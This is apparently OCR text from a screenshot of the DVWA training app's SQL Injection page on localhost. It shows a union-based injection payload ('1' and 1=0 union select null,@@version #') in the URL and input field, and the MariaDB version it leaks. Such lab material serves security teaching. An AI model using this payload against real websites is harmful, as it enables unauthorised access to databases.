 localhost/dvwa/vulnerabilities/sqli/?id=1%27+and+1%3D0+union+select+null%2C%40%40version+%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID:
Submit
ID: 1' and 1=0 union select null,@@version #
First name:
Surname: 10.1.31-MariaDB